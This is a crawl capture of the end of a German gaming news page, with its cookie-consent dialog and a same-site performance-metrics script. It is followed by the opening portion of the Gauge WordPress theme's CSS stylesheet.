          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"483d9f4fd42130b800f45adb70ff3468","currentUrl":"https:\/\/gamersplatform.de\/2014\/09\/09\/microsoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt\/","urlMetricSlug":"ed74a5b0d9af841e2a9f5469b38057a5","cachePurgePostId":103613,"urlMetricHMAC":"034e8a41d881b2a663e8ddf664a03766","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge/style.css
body_size: 31147
content:
/*-----------------------------------------------------------------------------------

Theme Name: Gauge
Version: 6.56.3
Requires at least: 4.9
Requires PHP: 5.6
Description: Designed by <a href="https://ghostpool.com">GhostPool.com</a>.
Author: GhostPool
Author URI: https://ghostpool.com
Theme URI: https://themeforest.net/item/gauge-multipurpose-review-theme/8676079
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: buddypress, full-width-template, threaded-comments, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: gauge

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Media Queries

-----------------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
input[type="text"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="button"],
input[type="submit"],
input[type="reset"],
textarea,
button {
  -webkit-appearance: none;
}
input::-moz-focus-inner {
  margin-top: 0;
  margin-bottom: -1px;
  padding: 0;
  border: 0;
}

/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-text-size-adjust: none;
}
body {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
  padding: 0;
  word-wrap: break-word;
}
p {
  margin-bottom: 12px;
}
p:first-child {
  margin-bottom: 12px;
}
p:last-child {
  margin-bottom: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
small {
  font-size: xx-small;
  line-height: 1em;
}
sup {
  vertical-align: top;
  font-size: xx-small;
  line-height: 1em;
}
sub {
  vertical-align: bottom;
  font-size: xx-small;
  line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: decimal;
}
ul {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
  margin: 0;
  padding: 11px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
  border-color: #ccc;
}
select {
  line-height: 15px;
}
textarea {
  width: 100%;
  height: 150px;
  line-height: 1.5em;
  resize: none;
}
select {
  padding: 10px 40px 10px 10px;
  max-width: 100%;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
input[type="button"],
input[type="submit"],
input[type="reset"],
button,
.button {
  display: inline-block;
  margin: 0;
  padding: 13.5px 13px;
  border: 0;
  border-radius: 4px;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
input[type="radio"],
input[type="checkbox"] {
  border: 0;
  background: transparent;
}
input[type="radio"] {
  -webkit-appearance: radio;
}
input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
fieldset {
  margin: 0;
  padding: 20px 15px;
  border: 1px solid #eee;
}
legend {
  font-size: 14px;
}
label {
  font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-top-bg-gradient-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0.95)),
    color-stop(100%, rgba(0, 0, 0, 0))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2000000', endColorstr='#00000000',GradientType=0 );
}
.gp-bottom-bg-gradient-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 0.3))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
}
.gp-side-bg-gradient-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 50%;
  left: 50%;
  z-index: 1;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0%, rgba(0, 0, 0, 1)),
    color-stop(20%, rgba(0, 0, 0, 0)),
    color-stop(80%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.gp-bg-overlay-dark {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.gp-bg-overlay-light {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.gp-foreground-overlay {
  position: relative;
  z-index: 2;
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
  display: block;
  clear: both;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 0;
  content: "";
  font-size: 0;
  line-height: 0;
}
.align-center,
.aligncenter {
  position: relative;
  display: block;
  clear: both;
  margin: 20px auto;
  text-align: center;
}
.align-left,
.alignleft {
  position: relative;
  float: left;
  margin: 10px 20px 10px 0;
}
.align-right,
.alignright {
  position: relative;
  float: right;
  margin: 10px 0 10px 20px;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.wp-caption {
  position: relative;
  padding: 0;
  max-width: 100%;
}
.wp-caption img {
  margin: 0;
}
.wp-caption-text {
  margin: 5px 0 12px !important;
  font-size: 11px;
  line-height: 19px;
}
.gallery {
  overflow: hidden !important;
}
.gallery-item img {
  max-width: 100% !important;
  border: 0 !important;
}
.gallery-caption {
  margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
  position: relative;
  overflow: hidden;
  zoom: 1;
}
.gp-slider .slides {
  margin: 0;
  padding: 0;
  line-height: 0;
  zoom: 1;
  list-style-type: none;
}
.gp-slider .slides > li {
  position: relative;
  display: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-slider .slides li img {
  width: 100%;
}
.gp-slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .gp-slider .slides {
  display: block;
}
* html .gp-slider .slides {
  height: 1%;
}

.gp-slider .flex-direction-nav {
  margin: 0;
  list-style: none;
}
.gp-slider .flex-direction-nav li {
  margin: 0;
}
.gp-slider .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 99;
  display: block;
  margin-top: -40px;
  height: 80px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  text-align: center;
  text-indent: 0;
  font-size: 20px;
  line-height: 81px;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
}
.gp-slider:hover .flex-direction-nav a {
  background: rgba(0, 0, 0, 0.6);
}
.gp-slider .flex-direction-nav .flex-next {
  right: 0;
  padding: 0 10px 0 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
  font-family: "FontAwesome";
  content: "\f105";
}
.gp-slider .flex-direction-nav .flex-prev {
  left: 0;
  padding: 0 15px 0 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
}
.gp-slider .flex-direction-nav .flex-disabled {
  display: none;
}
.gp-slider .flex-control-nav {
  margin-top: -42px;
  width: 100%;
  list-style: none;
  text-align: center;
}
.gp-slider .flex-control-nav li {
  display: inline-block;
  margin: 0 4px;
  padding: 0;
  border-radius: 100%;
  list-style: none;
}
.gp-slider .flex-control-nav li a {
  position: relative;
  z-index: 99;
  display: block;
  float: left;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #000;
  text-indent: -9999px;
  opacity: 0.4;
  cursor: pointer;
}
.gp-slider .flexslider:hover .flex-control-nav li a {
  display: block;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
  opacity: 0.7;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
  max-width: 100%;
  height: auto;
}
.avatar {
  border-radius: 100%;
}
object,
embed,
video,
iframe {
  max-width: 100%;
}
table {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #eee;
  overflow: hidden;
  border-collapse: separate;
}
th {
  padding: 8px;
  vertical-align: middle;
  text-align: left;
  font-weight: bold;
  border-bottom: 1px solid #eee;
}
td {
  padding: 8px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
  border-width: 0;
}
tr:first-child td,
tr:first-child th {
  border-width: 1px;
}
hr {
  position: relative;
  clear: both;
  margin: 20px 0;
  padding: 0;
  width: 100%;
  height: 1px;
  border: 0;
}
pre {
  overflow: auto;
  margin: 5px 0 20px 0;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 12px;
  font-family: "Courier New";
}
code {
  font-family: "Courier New";
}
blockquote {
  position: relative;
  overflow: hidden;
  margin: 25px 0;
  padding: 30px 50px 30px 30px;
}
blockquote:before {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  color: #000;
  content: "\f10e";
  font-size: 18px;
  font-family: "FontAwesome";
  opacity: 0.2;
  filter: alpha(opacity=20);
}
blockquote a {
  text-decoration: underline;
}
blockquote a:hover {
  text-decoration: none;
}
blockquote cite {
  margin-top: 15px;
}
cite {
  display: block;
  font-size: 12px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
mark {
  padding: 3px 5px;
  border: 1px solid #ffd600;
  background: #ffeb00;
  color: #726c29;
  font-weight: bold;
}
ins {
  text-decoration: none;
}
dl {
  margin-bottom: 20px;
}
dd {
  margin-bottom: 10px;
}
dt {
  font-weight: bold;
}
.invisible {
  visibility: visible;
}
.js .invisible {
  visibility: hidden;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-boxed-layout #gp-page-wrapper,
.gp-boxed-layout #gp-main-header,
.gp-boxed-layout #gp-top-header,
.gp-container {
  width: 1170px;
}
.gp-boxed-layout .gp-container,
.gp-boxed-layout .gp-side-bg-gradient-overlay {
  width: 1090px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/
#gp-site-wrapper {
  position: relative;
  overflow: hidden;
}
#gp-page-wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
  position: relative;
  margin: 0 auto;
  z-index: 1;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
  position: relative;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
  position: relative;
  float: left;
  margin: 0 auto;
  width: 810px;
}
.gp-boxed-layout #gp-content,
.gp-boxed-layout .gp-top-sidebar #gp-review-content {
  width: 730px;
}
#gp-content-wrapper.gp-container > #gp-content {
  padding: 40px 0;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
  float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
  width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
  position: relative;
  padding: 40px 0;
  width: 330px;
  border-bottom-width: 0 !important;
}
.gp-right-sidebar #gp-sidebar {
  float: right;
}
.gp-left-sidebar #gp-sidebar {
  float: left;
}

/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
  position: relative;
  z-index: 2;
}
.gp-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
  text-align: left;
}
.gp-nav .menu li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
  display: none !important;
}
.gp-nav .menu > li > a {
  position: relative;
  display: inline-block;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
}
.gp-nav .gp-menu-icon {
  padding-right: 5px;
}
.gp-nav .gp-hide-nav-label .gp-menu-icon {
  padding-right: 0;
}
.gp-nav .menu > li > a.fa {
  line-height: inherit;
}
.gp-nav .menu a.fa:before {
  font-family: "FontAwesome";
